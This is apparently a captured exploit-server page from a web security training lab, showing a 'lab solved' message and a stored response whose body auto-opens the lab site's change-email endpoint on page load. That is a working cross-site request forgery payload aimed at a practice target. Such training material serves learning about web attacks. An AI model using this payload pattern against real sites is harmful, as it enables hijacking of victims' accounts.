 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ac6009b0323977e81571aa8014e00a7.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body onload="window.open('https://0a4f00fc039f97f481761b4800650044.web-security-academy.net/my-account/change-email?email=test3%40test.com')">
Store
View exploit
Deliver exploit to victim
Access log